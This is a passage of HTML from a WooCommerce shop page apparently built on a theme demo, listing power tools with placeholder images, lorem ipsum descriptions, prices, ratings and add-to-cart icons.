				<div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 1" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 2" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 3" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 4" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div>			</div>
			<div class="clearfix"></div>
					</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid0f360cd3     section-sidemargins    section--no " id="eluid0f360cd3"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluidbf93ab89            col-md-6 col-sm-6   znColumnElement"  id="eluidbf93ab89" >

			
			<div class="znColumnElement-innerWrapper-eluidbf93ab89 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluid7b8b04c7   imgboxes_style4" ><div class="imgboxes-wrapper image-boxes-holder   u-mb-0"><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidbcddb6a2            col-md-6 col-sm-6   znColumnElement"  id="eluidbcddb6a2" >

			
			<div class="znColumnElement-innerWrapper-eluidbcddb6a2 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidfba14677  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluid76bceff6            col-md-12 col-sm-12   znColumnElement"  id="eluid76bceff6" >

			
			<div class="znColumnElement-innerWrapper-eluid76bceff6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid5a800890 " ><h3 class="tbk__title" itemprop="headline" >BLADERUNNER X2
PORTABLE TABLETOP SAW</h3></div><div class="zn_text_box eluid34fecaec  zn_text_box-light element-scheme--light" ><p>Offering various styles and multiple fabric options, we let you put a personal touch on your furniture. This quality collection is handcrafted in USA.</p>
</div><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidf3bd91b9 " ><div class="tbk__subtitle" itemprop="alternativeHeadline" >$199.00</div></div><div id="eluidb1abbe21" class="zn_buttons_element eluidb1abbe21 text-left " ><a href="//canterahermes.com/product/dewalt-dcs355b-20v-xr-oscillating-multi-tool/" id="eluidb1abbe210" class="eluidb1abbe210 btn-element btn-element-0 btn  btn-fullcolor  btn-halfwidth zn_dummy_value btn-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>PURCHASE</span></a></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluide5a8a583     section-sidemargins    section--no " id="eluide5a8a583"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidda420641            col-md-12 col-sm-12   znColumnElement"  id="eluidda420641" >

			
			<div class="znColumnElement-innerWrapper-eluidda420641 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid27041354 " ><h3 class="tbk__title" itemprop="headline" >FEATURED PRODUCTS</h3></div>
			<div class="spp-el eluidd50bba75  spp--light" >
				<div class="spp-products-rows spp-el-type">

				<div class="row"><div class="col-sm-12"><h3 class="m_title m_title_ext text-custom ff-alternative spp-title spp-el-title" itemprop="headline" > </h3></div><div class="col-sm-12"><div class=" woocommerce spp-listWrapper clearfix spp-prodLayout-style2 spp-carousel--disabled"><ul class="spp-list products spp-list--cols-4 clearfix " ><li class="prodpage-style3 product type-product post-1117 status-publish first instock product_cat-accessories product_cat-all-products product_cat-concrete-metal product_cat-cordless-tools product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools product_cat-woodworking has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/nisoria-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
		<span class="zonsale zn_badge_sale kl-font-alt">SALE!</span>	</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Black &#038; Decker LDX120C Cordless Drill</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></ins></span>
<div class="star-rating" role="img" aria-label="Avaliação 4.50 de 5"><span style="width:90%">Avaliação <strong class="rating">4.50</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1117" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="" aria-label="Adicionar &ldquo;Black &amp; Decker LDX120C Cordless Drill&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/nisoria-table/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1117">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1117" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1118 status-publish instock product_cat-all-products product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools has-post-thumbnail sale downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/swell-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
		<span class="zonsale zn_badge_sale kl-font-alt">SALE!</span>	</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >48 Pocket Deluxe Tool Backpack</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></ins></span>
<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1118" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1118" data-product_sku="000001" aria-label="Adicionar &ldquo;48 Pocket Deluxe Tool Backpack&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/swell-sofa/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1118">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1118" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1119 status-publish instock product_cat-accessories product_cat-all-products product_cat-concrete-metal product_cat-cordless-tools product_cat-woodworking has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/black-decker-chainsaw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Black &#038; Decker chainsaw</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1119" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1119" data-product_sku="00002" aria-label="Adicionar &ldquo;Black &amp; Decker chainsaw&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/black-decker-chainsaw/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1119">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1119" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
<li class="prodpage-style3 product type-product post-1120 status-publish last instock product_cat-all-products product_cat-hand-tools product_cat-measuring-layout product_cat-pneumatics product_cat-power-tools has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="//canterahermes.com/produto/blue-seater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder-270x270_c.png" title="kallyas_placeholder.png" alt="" class="kw-prodimage-img" width="270" height="270"  /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >DeWALT DW920K-2 7.2-Volt Ni-Cad Cordless Two-Position Screwdriver</h3>
<div class="kw-details-desc"><p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis.</p>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
<div class="star-rating" role="img" aria-label="Avaliação 4.00 de 5"><span style="width:80%">Avaliação <strong class="rating">4.00</strong> de 5</span></div>	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="?add-to-cart=1120" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1120" data-product_sku="00003" aria-label="Adicionar &ldquo;DeWALT DW920K-2 7.2-Volt Ni-Cad Cordless Two-Position Screwdriver&rdquo; no seu carrinho" aria-describedby="" rel="nofollow"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 